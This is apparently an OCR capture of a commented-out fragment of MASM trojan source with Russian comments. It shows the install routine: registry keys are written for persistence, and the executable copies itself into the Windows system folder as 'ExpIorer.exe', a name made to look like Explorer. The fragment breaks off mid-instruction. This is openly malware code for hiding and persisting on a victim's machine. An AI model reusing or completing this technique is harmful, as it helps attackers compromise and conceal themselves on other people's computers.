
; mov eax,DubWordBack
;.IF eax != DubWord ;если ещё не проинсталлировали
; invoke SetRegKeyDW , ADDR DubWord, ADDR
szKeyName1, ADDR szDWValue
; cmp eax,ERROR_SUCCESS
; jnz normal
; invoke SetRegKeysz , ADDR RegistryText, ADDR
szKeyName,\
; ADDR szStringValue, SIZEOF szStringValue
; cmp eax,ERROR_SUCCESS
; jnz normal
;и копируем троян в системную папку Винды .. под
именем ExpIorer.exe (I - не L 🙂
; invoke GetSystemDirectory,addr SD,sizeof SD
; invoke lstrcat,addr SD,addr bkl ;склеивание строк
; invoke lstrcat,addr SD,addr RegistryText
; invoke GetModuleFileName,NULL,addr ThisFile,sizeof